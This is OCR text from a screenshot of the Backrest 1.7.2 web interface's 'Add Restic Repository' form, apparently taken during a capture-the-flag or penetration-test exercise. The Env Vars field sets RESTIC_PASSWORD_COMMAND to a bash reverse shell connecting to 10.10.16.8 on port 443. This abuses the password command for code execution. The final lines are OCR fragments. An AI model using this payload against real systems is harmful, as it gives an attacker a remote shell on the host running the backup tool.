 127.0.0.1:9898/#/getting-started 110%
Backrest 1.7.2
Artificial Logout
Plans
Add Plan
Repositories
Add Repo
Settings
Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about
repositories.
* Repo Name : test
* Repository URI : test
Password : [Generate]
Env Vars : RESTIC_PASSWORD_COMMAND=bash -c "bash -i >& /dev/tcp/10.10.16.8/443 0>&1"
+ Set Environment Variable
Flags : + Set Flag
Prune Policy : Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule:
Local UTC Last Run Time
ory.
n you have Backrest configured to your
ur password manager.
or hook that will notify you in the event
evel.